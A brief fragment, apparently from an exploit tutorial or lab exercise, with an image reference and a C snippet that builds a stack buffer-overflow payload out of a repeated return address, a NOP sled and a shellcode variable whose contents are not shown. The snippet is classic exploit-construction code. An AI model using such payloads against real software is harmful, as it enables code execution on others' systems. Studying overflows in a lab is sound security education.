 for (int i = 0; i < 100; i += 4) {
    strcpy(buffer + i, "\xcb\xea\xff\xbf");
}
for (int i = 100; i < 300; i++) {
    strcpy(buffer + i, "\x90");
}
strcpy(buffer + 300, shellcode);